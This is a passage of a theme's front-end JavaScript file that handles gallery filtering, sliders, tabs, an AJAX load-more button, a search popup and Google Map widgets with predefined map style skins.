							itemSelector: ".jws_gallery_item",
							layoutMode: 'masonry',
							transitionDuration: "0.3s",
						});
					}
				});
			}
			$filter.find("a").on("click touchstart", function(e) {
				var $t = $(this),
					selector = $t.data("filter");
				// Don't proceed if already selected
				if($t.hasClass("filter-active")) return false;
				$filter.find("a").removeClass("filter-active");
				$t.addClass("filter-active");
				filterAnimateStart(selector);
				e.stopPropagation();
				e.preventDefault();
			});

			function filterAnimateStart(filterValue) {
				var anime_ = anime;
				anime_.remove('.jws_gallery_item');
				anime_({
					targets: '.jws_gallery_item',
					translateX: -30,
					opacity: 0,
					easing: 'easeInOutQuint',
					duration: 500,
					delay: function delay(el, i) {
						return i * 60;
					},
					begin: function begin(anime_) {
						$(".jws_gallery").data("lightGallery").destroy(true);
						$(anime_.animatables).each(function(i, el) {
							var $element = $(el.target);
							$element.css({
								transition: 'none'
							});
						});
					},
					complete: function complete() {
						if(filterValue !== '*') {
							$container.slick('slickUnfilter');
							$container.find('.jws_gallery_item').each(function() {
								$(this).removeClass('slide-shown');
							});
							$(filterValue).addClass('slide-shown');
							$container.slick('slickFilter', '.slide-shown');
						} else {
							$container.find('.jws_gallery_item').each(function() {
								$(this).removeClass('slide-shown');
							});
							$container.slick('slickUnfilter');
						}
						filterItems(filterValue);
					}
				});
			}

			function filterItems(filterValue) {
				//use data-filter attribute & class for filtering 
				var slider = $container;
				var slide = slider.find('.jws_gallery_item');
				if(filterValue == '*') {
					// if all show all
					slide.removeClass('hidden');
					slide.addClass('flickity');
					$('.jws_gallery').lightGallery({
						thumbnail: true,
						selector: '.jws_gallery_item .jws-popup-global'
					});
				} else {
					//set active slide
					var active = $(filterValue).removeClass('hidden');
					// show only slide with the same class as the button "attr('data-filter')"
					slide.addClass('flickity');
					slide.not(active).removeClass('flickity');
					slide.not(active).addClass('hidden');
					// destroy slider so we can rebuild with new filters
					$('.jws_gallery').lightGallery({
						thumbnail: true,
						selector: filterValue.replace('*', '') + ' .jws-popup-global'
					});
				}
				filterAnimateComplete();
			}

			function filterAnimateComplete() {
				var anime_ = anime;
				anime_.remove('.jws_gallery_item');
				anime_({
					targets: '.jws_gallery_item',
					translateX: 0,
					opacity: 1,
					easing: 'easeOutQuint',
					delay: function delay(el, i) {
						return i * 60;
					},
					complete: function complete(anime_) {
						$(anime_.animatables).each(function(i, el) {
							var element = $(el.target);
							element.css({
								transition: '',
								transform: '',
								opacity: ''
							});
						});
					}
				});
			}
		});
	};
	/**
	 *-------------------------------------------------------------------------------------------------------------------------------------------
	 * banner slider
	 *-------------------------------------------------------------------------------------------------------------------------------------------
	 */
	var jws_banner = function($scope, $) {
		$scope.find('.jws-banner-element').eq(0).each(function() {
			var $this = $(this),
				$container = $this.find('.jws-banner');
			if($container.hasClass('slider')) {
				$container.not('.slick-initialized').slick({
					prevArrow: $this.find('.prev-item'),
					nextArrow: $this.find('.next-item'),
					swipeToSlide: true,
				    appendDots: $this.find('.slider-dots-box'),
                    cssEase: 'linear',
    	            dotsClass: 'slider-dots',
				}).on('beforeChange', function(event, slick, currentSlide, nextSlide){
              $this.find('.slider-dots-box button').html('');
            }).trigger('beforeChange').on('afterChange', function(event, slick, currentSlide){
              $this.find('.slider-dots-box button').html('');
            	 $this.find('.slider-dots-box .slick-active button')
            		 .html(`<svg class="progress-svg" width="13" height="13">
            		<g transform="translate(6.5,6.5)">
                  <circle class="circle-go" r="6" cx="0" cy="0"></circle>
            		</g>
                </svg>`);
            }).trigger('afterChange');
			}
		});
	};
	/**
	 *-------------------------------------------------------------------------------------------------------------------------------------------
	 * Tabs
	 *-------------------------------------------------------------------------------------------------------------------------------------------
	 */
	var jws_tabs = function($scope, $) {
		$scope.find('.jws_tab_wrap').eq(0).each(function() {
			var $this = $(this);
			/** Line magic tabs filter **/
			if($this.find('.tab_nav').length) {
				$this.find('.tab_nav').append("<li id='magic_line'></li>");
				var $magicLine = $this.find('#magic_line');
				$magicLine.width($this.find('.current').width()).height($this.find('.current').height()).css('left', $this.find('.current a').position().left).data('origLeft', $magicLine.position().left).data('origWidth', $magicLine.width()).data('origHeight', $magicLine.height());
				if($this.find(".tab_nav_container").hasClass('layout_layout2')) {
					$magicLine.css('top', $this.find('.current a').position().top + $this.find('.current').height() - $magicLine.height()).data('origBottom', $magicLine.position().top);
				} else {
					$magicLine.css('top', $this.find('.current a').position().top).data('origTop', $magicLine.position().top);
				}
				$(window).resize(function() {
					$magicLine.width($this.find('.current').width()).height($this.find('.current').height()).css('left', $this.find('.current a').position().left).data('origLeft', $magicLine.position().left).data('origWidth', $magicLine.width()).data('origHeight', $magicLine.height());
					if($this.find(".tab_nav_container").hasClass('layout_layout2')) {
						$magicLine.css('top', $this.find('.current a').position().top + $this.find('.current').height() - $magicLine.height()).data('origBottom', $magicLine.position().top + $this.find('.current').height() - $magicLine.height());
					} else {
						$magicLine.css('top', $this.find('.current a').position().top).data('origTop', $magicLine.position().top);
					}
				});
				$this.find('.tab_nav li a').on("click", function() {
					$(document).trigger('resize');
					$magicLine.data('origLeft', $(this).position().left).data('origWidth', $(this).parent().width()).data('origHeight', $(this).parent().height());
					if($this.find(".tab_nav_container").hasClass('layout_layout2')) {
						$magicLine.data('origBottom', $(this).position().top + $this.find('.current').height() - $magicLine.height());
					} else {
						$magicLine.data('origTop', $(this).position().top);
					}
					return false;
				});
				/*Magicline hover animation*/
				$this.find('.tab_nav li').find('a').click(function() {
					if($this.find(".tab_nav_container").hasClass('layout_layout2')) {
						$magicLine.css({
							"left": $magicLine.data('origLeft'),
							"top": $magicLine.data('origBottom'),
							"width": $magicLine.data('origWidth'),
							"height": $magicLine.data('origHeight'),
						});
					} else {
						$magicLine.css({
							"left": $magicLine.data('origLeft'),
							"top": $magicLine.data('origTop'),
							"width": $magicLine.data('origWidth'),
							"height": $magicLine.data('origHeight'),
						});
					}
				});
			}
			$this.find('.tab_nav li a').click(function(e) {
				e.preventDefault();
				var tab_id = $(this).attr('data-tab');
				$this.find('.tab_nav li a').parent().removeClass('current');
				$this.find('.jws_tab_item').removeClass('current');
				$(this).parent().addClass('current');
				$this.find("#" + tab_id).addClass('current');
			});
		});
	};
	/**
	 *-------------------------------------------------------------------------------------------------------------------------------------------
	 * Process Tabs
	 *-------------------------------------------------------------------------------------------------------------------------------------------
	 */
	var jws_process_tabs = function($scope, $) {
		$scope.find('.jws_progress.layout_tab').eq(0).each(function() {
			$('.process_nav .progress_item a').click(function(e) {
				e.preventDefault();
				var tab_id = $(this).attr('data-tab');
				$('.process_nav .progress_item a').parent().removeClass('current');
				$('.process_content .progress_item').removeClass('current');
				$(this).parent().addClass('current');
				$("#" + tab_id).addClass('current');
			});
		});
	};
	/**
	 *-------------------------------------------------------------------------------------------------------------------------------------------
	 * Process Hover
	 *-------------------------------------------------------------------------------------------------------------------------------------------
	 */
	var jws_process_hover = function($scope, $) {
		$scope.find('.jws_progress').eq(0).each(function() {
			var $this = $(this);
			if($this.hasClass('layout_list_hover') || $this.hasClass('layout_grid_animation')) {
				$this.find('.progress_item').hover(function() {
					$('.progress_item').removeClass('active');
					$(this).addClass('active');
				});
			}
		});
	};
	/**
	 *-------------------------------------------------------------------------------------------------------------------------------------------
	 * Process Slider
	 *-------------------------------------------------------------------------------------------------------------------------------------------
	 */
	var jws_process_slider = function($scope, $) {
		$scope.find('.jws_progress.layout_slider').eq(0).each(function() {
			var $this = $(this),
				beforeslideNumber,
				beforetotalSlides,
				nav = $this.find('.slider-nav');
			$this.find('.process_slider').not('.slick-initialized').slick({
				slide: '.progress_item',
				arrows: true,
				dots: true,
				prevArrow: '<span class="slick-prev lnr lnr-chevron-left"></span>',
				nextArrow: '<span class="slick-next lnr lnr-chevron-right"></span>',
				appendArrows: nav,
				appendDots: nav,
				dotsClass: 'custom_paging',
				swipeToSlide: true,
				customPaging: function(slider, i) {
					var slideNumber = (i + 1),
						totalSlides = slider.slideCount;
					if(slideNumber < 10) {
						beforeslideNumber = '0' + slideNumber;
					} else {
						beforeslideNumber = slideNumber;
					}
					if(totalSlides < 10) {
						beforetotalSlides = '0' + totalSlides;
					} else {
						beforetotalSlides = totalSlides;
					}
					return '<a class="custom-dot" role="button"><span class="string">' + beforeslideNumber + '</span>/<span class="total">' + beforetotalSlides + '</span></a>';
				}
			});
		});
	};
	var blogLoadMore = function($scope, $) {
		$scope.find('.jws-blog-element').eq(0).each(function() {
			loadmore_btn($(this));
		});
	};
	/**
	 *-------------------------------------------------------------------------------------------------------------------------------------------
	 * Load more button for blog
	 *-------------------------------------------------------------------------------------------------------------------------------------------
	 */
     
       var loadmore_btn = function($scope) {
		var $element = $scope.find('[data-ajaxify=true]');
		  var options = $element.data('ajaxify-options');
          if($element.length < 1) return false;
          var wap =  options.wrapper;
	      $(document.body).on('click', '.jws-load-more' , function(e) {
            e.preventDefault();
            var $this = $(this);
            $(this).append('<div class="loader"><svg class="circular" viewBox="25 25 50 50"><circle class="path" cx="50" cy="50" r="20" fill="none" stroke-width="2" stroke-miterlimit="10"/></svg></div>');
            $(this).addClass('loading');
            var url = $this.attr('href');

            if ('?' == url.slice(-1)) {
                url = url.slice(0, -1);
            }

            url = url.replace(/%2C/g, ',');


            $.get(url, function(res) {
         
                var $newItemsWrapper = $(res).find(options.wrapper);
                var $newItems = $newItemsWrapper.find(options.items);
           
            	$newItems.imagesLoaded(function() {
				
                    $(wap).append($newItems);
					if(!$(wap).hasClass('jws_blog_slider')) {
						$(wap).isotope('appended', $newItems);
					} // Calling function for the new items
                   
				    $this.find('.loader').remove();
				});

                $this.parents('.jws_pagination').html($(res).find(wap).next('.jws_pagination').html());
                console.log($(res).find('.jws_pagination').html());
            }, 'html');
        });   
	
	}; 
    
    
	/**
	 *-------------------------------------------------------------------------------------------------------------------------------------------
	 * Search
	 *-------------------------------------------------------------------------------------------------------------------------------------------
	 */
	var search = function($scope, $) {
		if('undefined' == typeof $scope) return;
		$scope.find('.jws_search').eq(0).each(function() {
    			var s = $(this);
    			var openClass = 'open',
    				button = s.find('> button');
    			s.find(button).on('click', function(e) {
    				e.preventDefault();
    				if(!$('.form_content_popup').hasClass(openClass)) {
    					$('.form_content_popup').addClass(openClass);
    					setTimeout(function() {
    						$('.form_content_popup input.s').focus();
    					}, 100);
    					return false;
    				} else {
    					$('.form_content_popup').removeClass(openClass);
    				}
    			});
                $('.close-form ').on('click', function(e) { 
                    $('.form_content_popup').removeClass(openClass);
                });
                s.find('.form_content_popup').appendTo(document.body);
                $(".form_content_popup").each(function() {
                  if ($('.form_content_popup').length > 1) {
                    $(this).remove();
                  }
                });
            
     

            
		});
	};

	/**
	 *-------------------------------------------------------------------------------------------------------------------------------------------
	 * Google Map
	 *-------------------------------------------------------------------------------------------------------------------------------------------
	 */
	var WidgetjwsGoogleMapHandler = function($scope) {
		if('undefined' == typeof $scope) return;
		var selector = $scope.find('.jws-google-map').eq(0),
			locations = selector.data('locations'),
			map_style = (selector.data('custom-style') != '') ? selector.data('custom-style') : '',
			predefined_style = (selector.data('predefined-style') != '') ? selector.data('predefined-style') : '',
			info_window_size = (selector.data('max-width') != '') ? selector.data('max-width') : '',
			animate = selector.data('animate'),
			auto_center = selector.data('auto-center'),
			maker_offset = selector.data('offset'),
			map_options = selector.data('map_options'),
			i = '',
			bounds = new google.maps.LatLngBounds(),
			marker_cluster = [],
			className = 'map_pin_jws';
		var animation;
		if('drop' == animate) {
			animation = google.maps.Animation.DROP;
		} else if('bounce' == animate) {
			animation = google.maps.Animation.BOUNCE;
		}

		function _typeof(obj) {
			var _typeof;
			if(typeof Symbol === "function" && typeof Symbol.iterator === "symbol") {
				_typeof = function _typeof(obj) {
					return typeof obj;
				};
			} else {
				_typeof = function _typeof(obj) {
					return obj && typeof Symbol === "function" && obj.constructor === Symbol && obj !== Symbol.prototype ? "symbol" : typeof obj;
				};
			}
			return _typeof(obj);
		}

		function CustomMarker(latlng, map, className) {
			this.latlng_ = latlng;
			this.className = className; // Once the LatLng and text are set, add the overlay to the map.  This will
			// trigger a call to panes_changed which should in turn call draw.
			this.setMap(map);
		}
		if((typeof google === "undefined" ? "undefined" : _typeof(google)) !== _typeof(undefined) && _typeof(google.maps) !== _typeof(undefined)) {
			CustomMarker.prototype = new google.maps.OverlayView();
			CustomMarker.prototype.draw = function() {
				var me = this; // Check if the div has been created.
				var div = this.div_,
					divChild,
					divChild2;
				if(!div) {
					// Create a overlay text DIV
					div = this.div_ = document.createElement('DIV');
					div.className = this.className;
					divChild = document.createElement("div");
					div.appendChild(divChild);
					divChild2 = document.createElement("div");
					div.appendChild(divChild2);
					google.maps.event.addDomListener(div, "click", function() {
						google.maps.event.trigger(me, "click");
					}); // Then add the overlay to the DOM
					var panes = this.getPanes();
					panes.overlayImage.appendChild(div);
				} // Position the overlay
				var point = this.getProjection().fromLatLngToDivPixel(this.latlng_);
				if(point) {
					div.style.left = point.x + 'px';
					div.style.top = point.y + 'px';
				}
			};
			CustomMarker.prototype.remove = function() {
				// Check if the overlay was on the map and needs to be removed.
				if(this.div_) {
					this.div_.parentNode.removeChild(this.div_);
					this.div_ = null;
				}
			};
			CustomMarker.prototype.getPosition = function() {
				return this.latlng_;
			};
		}
		var skins = {
			"silver": "[{\"elementType\":\"geometry\",\"stylers\":[{\"color\":\"#f5f5f5\"}]},{\"elementType\":\"labels.icon\",\"stylers\":[{\"visibility\":\"off\"}]},{\"elementType\":\"labels.text.fill\",\"stylers\":[{\"color\":\"#616161\"}]},{\"elementType\":\"labels.text.stroke\",\"stylers\":[{\"color\":\"#f5f5f5\"}]},{\"featureType\":\"administrative.land_parcel\",\"elementType\":\"labels.text.fill\",\"stylers\":[{\"color\":\"#bdbdbd\"}]},{\"featureType\":\"poi\",\"elementType\":\"geometry\",\"stylers\":[{\"color\":\"#eeeeee\"}]},{\"featureType\":\"poi\",\"elementType\":\"labels.text.fill\",\"stylers\":[{\"color\":\"#757575\"}]},{\"featureType\":\"poi.park\",\"elementType\":\"geometry\",\"stylers\":[{\"color\":\"#e5e5e5\"}]},{\"featureType\":\"poi.park\",\"elementType\":\"labels.text.fill\",\"stylers\":[{\"color\":\"#9e9e9e\"}]},{\"featureType\":\"road\",\"elementType\":\"geometry\",\"stylers\":[{\"color\":\"#ffffff\"}]},{\"featureType\":\"road.arterial\",\"elementType\":\"labels.text.fill\",\"stylers\":[{\"color\":\"#757575\"}]},{\"featureType\":\"road.highway\",\"elementType\":\"geometry\",\"stylers\":[{\"color\":\"#dadada\"}]},{\"featureType\":\"road.highway\",\"elementType\":\"labels.text.fill\",\"stylers\":[{\"color\":\"#616161\"}]},{\"featureType\":\"road.local\",\"elementType\":\"labels.text.fill\",\"stylers\":[{\"color\":\"#9e9e9e\"}]},{\"featureType\":\"transit.line\",\"elementType\":\"geometry\",\"stylers\":[{\"color\":\"#e5e5e5\"}]},{\"featureType\":\"transit.station\",\"elementType\":\"geometry\",\"stylers\":[{\"color\":\"#eeeeee\"}]},{\"featureType\":\"water\",\"elementType\":\"geometry\",\"stylers\":[{\"color\":\"#c9c9c9\"}]},{\"featureType\":\"water\",\"elementType\":\"labels.text.fill\",\"stylers\":[{\"color\":\"#9e9e9e\"}]}]",
			"retro": "[{\"elementType\":\"geometry\",\"stylers\":[{\"color\":\"#ebe3cd\"}]},{\"elementType\":\"labels.text.fill\",\"stylers\":[{\"color\":\"#523735\"}]},{\"elementType\":\"labels.text.stroke\",\"stylers\":[{\"color\":\"#f5f1e6\"}]},{\"featureType\":\"administrative\",\"elementType\":\"geometry.stroke\",\"stylers\":[{\"color\":\"#c9b2a6\"}]},{\"featureType\":\"administrative.land_parcel\",\"elementType\":\"geometry.stroke\",\"stylers\":[{\"color\":\"#dcd2be\"}]},{\"featureType\":\"administrative.land_parcel\",\"elementType\":\"labels.text.fill\",\"stylers\":[{\"color\":\"#ae9e90\"}]},{\"featureType\":\"landscape.natural\",\"elementType\":\"geometry\",\"stylers\":[{\"color\":\"#dfd2ae\"}]},{\"featureType\":\"poi\",\"elementType\":\"geometry\",\"stylers\":[{\"color\":\"#dfd2ae\"}]},{\"featureType\":\"poi\",\"elementType\":\"labels.text.fill\",\"stylers\":[{\"color\":\"#93817c\"}]},{\"featureType\":\"poi.park\",\"elementType\":\"geometry.fill\",\"stylers\":[{\"color\":\"#a5b076\"}]},{\"featureType\":\"poi.park\",\"elementType\":\"labels.text.fill\",\"stylers\":[{\"color\":\"#447530\"}]},{\"featureType\":\"road\",\"elementType\":\"geometry\",\"stylers\":[{\"color\":\"#f5f1e6\"}]},{\"featureType\":\"road.arterial\",\"elementType\":\"geometry\",\"stylers\":[{\"color\":\"#fdfcf8\"}]},{\"featureType\":\"road.highway\",\"elementType\":\"geometry\",\"stylers\":[{\"color\":\"#f8c967\"}]},{\"featureType\":\"road.highway\",\"elementType\":\"geometry.stroke\",\"stylers\":[{\"color\":\"#e9bc62\"}]},{\"featureType\":\"road.highway.controlled_access\",\"elementType\":\"geometry\",\"stylers\":[{\"color\":\"#e98d58\"}]},{\"featureType\":\"road.highway.controlled_access\",\"elementType\":\"geometry.stroke\",\"stylers\":[{\"color\":\"#db8555\"}]},{\"featureType\":\"road.local\",\"elementType\":\"labels.text.fill\",\"stylers\":[{\"color\":\"#806b63\"}]},{\"featureType\":\"transit.line\",\"elementType\":\"geometry\",\"stylers\":[{\"color\":\"#dfd2ae\"}]},{\"featureType\":\"transit.line\",\"elementType\":\"labels.text.fill\",\"stylers\":[{\"color\":\"#8f7d77\"}]},{\"featureType\":\"transit.line\",\"elementType\":\"labels.text.stroke\",\"stylers\":[{\"color\":\"#ebe3cd\"}]},{\"featureType\":\"transit.station\",\"elementType\":\"geometry\",\"stylers\":[{\"color\":\"#dfd2ae\"}]},{\"featureType\":\"water\",\"elementType\":\"geometry.fill\",\"stylers\":[{\"color\":\"#b9d3c2\"}]},{\"featureType\":\"water\",\"elementType\":\"labels.text.fill\",\"stylers\":[{\"color\":\"#92998d\"}]}]",
			"dark": "[{\"elementType\":\"geometry\",\"stylers\":[{\"color\":\"#212121\"}]},{\"elementType\":\"labels.icon\",\"stylers\":[{\"visibility\":\"off\"}]},{\"elementType\":\"labels.text.fill\",\"stylers\":[{\"color\":\"#757575\"}]},{\"elementType\":\"labels.text.stroke\",\"stylers\":[{\"color\":\"#212121\"}]},{\"featureType\":\"administrative\",\"elementType\":\"geometry\",\"stylers\":[{\"color\":\"#757575\"}]},{\"featureType\":\"administrative.country\",\"elementType\":\"labels.text.fill\",\"stylers\":[{\"color\":\"#9e9e9e\"}]},{\"featureType\":\"administrative.land_parcel\",\"stylers\":[{\"visibility\":\"off\"}]},{\"featureType\":\"administrative.locality\",\"elementType\":\"labels.text.fill\",\"stylers\":[{\"color\":\"#bdbdbd\"}]},{\"featureType\":\"poi\",\"elementType\":\"labels.text.fill\",\"stylers\":[{\"color\":\"#757575\"}]},{\"featureType\":\"poi.park\",\"elementType\":\"geometry\",\"stylers\":[{\"color\":\"#181818\"}]},{\"featureType\":\"poi.park\",\"elementType\":\"labels.text.fill\",\"stylers\":[{\"color\":\"#616161\"}]},{\"featureType\":\"poi.park\",\"elementType\":\"labels.text.stroke\",\"stylers\":[{\"color\":\"#1b1b1b\"}]},{\"featureType\":\"road\",\"elementType\":\"geometry.fill\",\"stylers\":[{\"color\":\"#2c2c2c\"}]},{\"featureType\":\"road\",\"elementType\":\"labels.text.fill\",\"stylers\":[{\"color\":\"#8a8a8a\"}]},{\"featureType\":\"road.arterial\",\"elementType\":\"geometry\",\"stylers\":[{\"color\":\"#373737\"}]},{\"featureType\":\"road.highway\",\"elementType\":\"geometry\",\"stylers\":[{\"color\":\"#3c3c3c\"}]},{\"featureType\":\"road.highway.controlled_access\",\"elementType\":\"geometry\",\"stylers\":[{\"color\":\"#4e4e4e\"}]},{\"featureType\":\"road.local\",\"elementType\":\"labels.text.fill\",\"stylers\":[{\"color\":\"#616161\"}]},{\"featureType\":\"transit\",\"elementType\":\"labels.text.fill\",\"stylers\":[{\"color\":\"#757575\"}]},{\"featureType\":\"water\",\"elementType\":\"geometry\",\"stylers\":[{\"color\":\"#000000\"}]},{\"featureType\":\"water\",\"elementType\":\"labels.text.fill\",\"stylers\":[{\"color\":\"#3d3d3d\"}]}]",
			"night": "[{\"elementType\":\"geometry\",\"stylers\":[{\"color\":\"#242f3e\"}]},{\"elementType\":\"labels.text.fill\",\"stylers\":[{\"color\":\"#746855\"}]},{\"elementType\":\"labels.text.stroke\",\"stylers\":[{\"color\":\"#242f3e\"}]},{\"featureType\":\"administrative.locality\",\"elementType\":\"labels.text.fill\",\"stylers\":[{\"color\":\"#d59563\"}]},{\"featureType\":\"poi\",\"elementType\":\"labels.text.fill\",\"stylers\":[{\"color\":\"#d59563\"}]},{\"featureType\":\"poi.park\",\"elementType\":\"geometry\",\"stylers\":[{\"color\":\"#263c3f\"}]},{\"featureType\":\"poi.park\",\"elementType\":\"labels.text.fill\",\"stylers\":[{\"color\":\"#6b9a76\"}]},{\"featureType\":\"road\",\"elementType\":\"geometry\",\"stylers\":[{\"color\":\"#38414e\"}]},{\"featureType\":\"road\",\"elementType\":\"geometry.stroke\",\"stylers\":[{\"color\":\"#212a37\"}]},{\"featureType\":\"road\",\"elementType\":\"labels.text.fill\",\"stylers\":[{\"color\":\"#9ca5b3\"}]},{\"featureType\":\"road.highway\",\"elementType\":\"geometry\",\"stylers\":[{\"color\":\"#746855\"}]},{\"featureType\":\"road.highway\",\"elementType\":\"geometry.stroke\",\"stylers\":[{\"color\":\"#1f2835\"}]},{\"featureType\":\"road.highway\",\"elementType\":\"labels.text.fill\",\"stylers\":[{\"color\":\"#f3d19c\"}]},{\"featureType\":\"transit\",\"elementType\":\"geometry\",\"stylers\":[{\"color\":\"#2f3948\"}]},{\"featureType\":\"transit.station\",\"elementType\":\"labels.text.fill\",\"stylers\":[{\"color\":\"#d59563\"}]},{\"featureType\":\"water\",\"elementType\":\"geometry\",\"stylers\":[{\"color\":\"#17263c\"}]},{\"featureType\":\"water\",\"elementType\":\"labels.text.fill\",\"stylers\":[{\"color\":\"#515c6d\"}]},{\"featureType\":\"water\",\"elementType\":\"labels.text.stroke\",\"stylers\":[{\"color\":\"#17263c\"}]}]",
			"aubergine": "[{\"elementType\":\"geometry\",\"stylers\":[{\"color\":\"#1d2c4d\"}]},{\"elementType\":\"labels.text.fill\",\"stylers\":[{\"color\":\"#8ec3b9\"}]},{\"elementType\":\"labels.text.stroke\",\"stylers\":[{\"color\":\"#1a3646\"}]},{\"featureType\":\"administrative.country\",\"elementType\":\"geometry.stroke\",\"stylers\":[{\"color\":\"#4b6878\"}]},{\"featureType\":\"administrative.land_parcel\",\"elementType\":\"labels.text.fill\",\"stylers\":[{\"color\":\"#64779e\"}]},{\"featureType\":\"administrative.province\",\"elementType\":\"geometry.stroke\",\"stylers\":[{\"color\":\"#4b6878\"}]},{\"featureType\":\"landscape.man_made\",\"elementType\":\"geometry.stroke\",\"stylers\":[{\"color\":\"#334e87\"}]},{\"featureType\":\"landscape.natural\",\"elementType\":\"geometry\",\"stylers\":[{\"color\":\"#023e58\"}]},{\"featureType\":\"poi\",\"elementType\":\"geometry\",\"stylers\":[{\"color\":\"#283d6a\"}]},{\"featureType\":\"poi\",\"elementType\":\"labels.text.fill\",\"stylers\":[{\"color\":\"#6f9ba5\"}]},{\"featureType\":\"poi\",\"elementType\":\"labels.text.stroke\",\"stylers\":[{\"color\":\"#1d2c4d\"}]},{\"featureType\":\"poi.park\",\"elementType\":\"geometry.fill\",\"stylers\":[{\"color\":\"#023e58\"}]},{\"featureType\":\"poi.park\",\"elementType\":\"labels.text.fill\",\"stylers\":[{\"color\":\"#3C7680\"}]},{\"featureType\":\"road\",\"elementType\":\"geometry\",\"stylers\":[{\"color\":\"#304a7d\"}]},{\"featureType\":\"road\",\"elementType\":\"labels.text.fill\",\"stylers\":[{\"color\":\"#98a5be\"}]},{\"featureType\":\"road\",\"elementType\":\"labels.text.stroke\",\"stylers\":[{\"color\":\"#1d2c4d\"}]},{\"featureType\":\"road.highway\",\"elementType\":\"geometry\",\"stylers\":[{\"color\":\"#2c6675\"}]},{\"featureType\":\"road.highway\",\"elementType\":\"geometry.stroke\",\"stylers\":[{\"color\":\"#255763\"}]},{\"featureType\":\"road.highway\",\"elementType\":\"labels.text.fill\",\"stylers\":[{\"color\":\"#b0d5ce\"}]},{\"featureType\":\"road.highway\",\"elementType\":\"labels.text.stroke\",\"stylers\":[{\"color\":\"#023e58\"}]},{\"featureType\":\"transit\",\"elementType\":\"labels.text.fill\",\"stylers\":[{\"color\":\"#98a5be\"}]},{\"featureType\":\"transit\",\"elementType\":\"labels.text.stroke\",\"stylers\":[{\"color\":\"#1d2c4d\"}]},{\"featureType\":\"transit.line\",\"elementType\":\"geometry.fill\",\"stylers\":[{\"color\":\"#283d6a\"}]},{\"featureType\":\"transit.station\",\"elementType\":\"geometry\",\"stylers\":[{\"color\":\"#3a4762\"}]},{\"featureType\":\"water\",\"elementType\":\"geometry\",\"stylers\":[{\"color\":\"#0e1626\"}]},{\"featureType\":\"water\",\"elementType\":\"labels.text.fill\",\"stylers\":[{\"color\":\"#4e6d70\"}]}]",
			"magnesium": "[{\"featureType\":\"all\",\"stylers\":[{\"saturation\":0},{\"hue\":\"#e7ecf0\"}]},{\"featureType\":\"road\",\"stylers\":[{\"saturation\":-70}]},{\"featureType\":\"transit\",\"stylers\":[{\"visibility\":\"off\"}]},{\"featureType\":\"poi\",\"stylers\":[{\"visibility\":\"off\"}]},{\"featureType\":\"water\",\"stylers\":[{\"visibility\":\"simplified\"},{\"saturation\":-60}]}]",
			"classic_blue": "[{\"featureType\":\"all\",\"elementType\":\"labels\",\"stylers\":[{\"visibility\":\"on\"}]},{\"featureType\":\"administrative.country\",\"elementType\":\"labels\",\"stylers\":[{\"visibility\":\"on\"}]},{\"featureType\":\"administrative.country\",\"elementType\":\"labels.text\",\"stylers\":[{\"visibility\":\"on\"}]},{\"featureType\":\"administrative.province\",\"elementType\":\"labels\",\"stylers\":[{\"visibility\":\"on\"}]},{\"featureType\":\"administrative.province\",\"elementType\":\"labels.text\",\"stylers\":[{\"visibility\":\"on\"}]},{\"featureType\":\"administrative.locality\",\"elementType\":\"labels\",\"stylers\":[{\"visibility\":\"on\"}]},{\"featureType\":\"administrative.neighborhood\",\"elementType\":\"labels\",\"stylers\":[{\"visibility\":\"off\"}]},{\"featureType\":\"administrative.land_parcel\",\"elementType\":\"labels\",\"stylers\":[{\"visibility\":\"off\"}]},{\"featureType\":\"landscape\",\"elementType\":\"all\",\"stylers\":[{\"hue\":\"#FFBB00\"},{\"saturation\":43.400000000000006},{\"lightness\":37.599999999999994},{\"gamma\":1}]},{\"featureType\":\"landscape\",\"elementType\":\"geometry.fill\",\"stylers\":[{\"saturation\":\"-40\"},{\"lightness\":\"36\"}]},{\"featureType\":\"landscape.man_made\",\"elementType\":\"geometry\",\"stylers\":[{\"visibility\":\"off\"}]},{\"featureType\":\"landscape.natural\",\"elementType\":\"geometry.fill\",\"stylers\":[{\"saturation\":\"-77\"},{\"lightness\":\"28\"}]},{\"featureType\":\"landscape.natural\",\"elementType\":\"labels\",\"stylers\":[{\"visibility\":\"off\"}]},{\"featureType\":\"poi\",\"elementType\":\"all\",\"stylers\":[{\"hue\":\"#00FF6A\"},{\"saturation\":-1.0989010989011234},{\"lightness\":11.200000000000017},{\"gamma\":1}]},{\"featureType\":\"poi\",\"elementType\":\"labels\",\"stylers\":[{\"visibility\":\"off\"}]},{\"featureType\":\"poi.attraction\",\"elementType\":\"labels\",\"stylers\":[{\"visibility\":\"off\"}]},{\"featureType\":\"poi.park\",\"elementType\":\"geometry.fill\",\"stylers\":[{\"saturation\":\"-24\"},{\"lightness\":\"61\"}]},{\"featureType\":\"road\",\"elementType\":\"labels\",\"stylers\":[{\"visibility\":\"on\"}]},{\"featureType\":\"road\",\"elementType\":\"labels.text.fill\",\"stylers\":[{\"visibility\":\"on\"}]},{\"featureType\":\"road\",\"elementType\":\"labels.icon\",\"stylers\":[{\"visibility\":\"off\"}]},{\"featureType\":\"road.highway\",\"elementType\":\"all\",\"stylers\":[{\"hue\":\"#FFC200\"},{\"saturation\":-61.8},{\"lightness\":45.599999999999994},{\"gamma\":1}]},{\"featureType\":\"road.highway\",\"elementType\":\"labels.icon\",\"stylers\":[{\"visibility\":\"off\"}]},{\"featureType\":\"road.highway.controlled_access\",\"elementType\":\"labels.icon\",\"stylers\":[{\"visibility\":\"off\"}]},{\"featureType\":\"road.arterial\",\"elementType\":\"all\",\"stylers\":[{\"hue\":\"#FF0300\"},{\"saturation\":-100},{\"lightness\":51.19999999999999},{\"gamma\":1}]},{\"featureType\":\"road.local\",\"elementType\":\"all\",\"stylers\":[{\"hue\":\"#ff0300\"},{\"saturation\":-100},{\"lightness\":52},{\"gamma\":1}]},{\"featureType\":\"road.local\",\"elementType\":\"labels.icon\",\"stylers\":[{\"visibility\":\"off\"}]},{\"featureType\":\"transit\",\"elementType\":\"geometry\",\"stylers\":[{\"visibility\":\"off\"}]},{\"featureType\":\"transit\",\"elementType\":\"geometry.stroke\",\"stylers\":[{\"visibility\":\"off\"}]},{\"featureType\":\"transit\",\"elementType\":\"labels\",\"stylers\":[{\"visibility\":\"off\"}]},{\"featureType\":\"transit\",\"elementType\":\"labels.icon\",\"stylers\":[{\"visibility\":\"off\"}]},{\"featureType\":\"transit.line\",\"elementType\":\"labels\",\"stylers\":[{\"visibility\":\"off\"}]},{\"featureType\":\"transit.station\",\"elementType\":\"labels.icon\",\"stylers\":[{\"visibility\":\"off\"}]},{\"featureType\":\"water\",\"elementType\":\"all\",\"stylers\":[{\"hue\":\"#0078FF\"},{\"saturation\":-13.200000000000003},{\"lightness\":2.4000000000000057},{\"ga